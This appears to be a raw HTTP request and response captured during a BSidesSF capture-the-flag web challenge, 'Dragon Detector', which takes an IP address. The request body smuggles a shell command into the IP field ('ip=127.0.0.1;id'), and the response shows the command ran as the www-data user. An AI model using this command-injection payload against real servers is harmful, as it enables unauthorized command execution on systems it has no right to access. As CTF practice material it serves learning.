 Request
Pretty Raw Hex
\n
1 POST /detect-dragon.php HTTP/2
2 Host: detector-6ed78885.challenges.bsidessf.net
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
0 Origin: https://detector-6ed78885.challenges.bsidessf.net
1 Content-Type: application/x-www-form-urlencoded
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://detector-6ed78885.challenges.bsidessf.net/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,ar;q=0.8
20 Priority: u=0, i
21
22 ip=127.0.0.1;id
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 26 Apr 2025 07:45:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/8.2.28
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Dragon Detector
</title>
15 <link rel="stylesheet" href="style.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1>
No dragons @ 127.0.0.1, just internet hamsters. □□
20 uid=33(www-data) gid=33(www-data) groups=33(www-data)
21 </h1>
<br>
<a href="/">
Check another IP
</a>
</div>
22 </body>
23 </html>
24